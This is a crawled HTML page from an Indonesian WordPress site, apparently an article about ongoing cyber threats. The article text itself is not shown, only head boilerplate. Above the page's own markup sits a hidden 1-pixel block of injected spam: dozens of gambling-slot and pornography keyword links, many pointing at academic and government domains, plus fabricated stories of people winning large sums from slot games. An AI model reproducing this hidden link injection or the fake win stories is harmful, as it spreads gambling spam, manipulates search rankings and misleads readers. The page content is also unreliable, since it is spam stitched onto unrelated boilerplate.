

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apkomindo.info/ancaman-cyber-akan-terus-ada/
body_size: 89832
content:
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Ancaman Cyber Akan Terus Ada &#8211; apkomindo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Feed" href="https://apkomindo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Comments Feed" href="https://apkomindo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="apkomindo &raquo; Ancaman Cyber Akan Terus Ada Comments Feed" href="https://apkomindo.info/ancaman-cyber-akan-terus-ada/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apkomindo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://apkomindo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 